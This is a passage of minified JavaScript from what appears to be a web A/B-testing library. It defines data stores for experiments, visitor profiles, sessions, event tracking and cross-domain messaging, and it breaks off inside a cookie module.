i=e(3062),r=e(9326),o=e(8906),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4039:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7947:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(t,n,e){var i=e(9326),r=e(3037);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},5324:function(t,n,e){var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},3333:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},5231:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},7713:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},7129:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8477:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},2086:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2957:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},3312:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},8430:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4259:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},5283:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4580:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5322:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(t,n,e){e(3062);var i=e(9326);e(217).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},4703:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},4603:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},6149:function(t,n,e){var i=e(3062),r=e(8906),o=e(9326);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},1120:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(t,n,e){var i=e(4728).v;n.Error=i("TagError")},5074:function(t,n,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(1120),n.Error=e(8632).Error},8170:function(t,n,e){var i=e(1120),r=e(8632).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},2418:function(t,n,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},7208:function(t,n,e){var i=e(7520),r=e(2384);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},6412:function(t,n,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),s=e(9326),c=e(8223),f=e(1123),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var 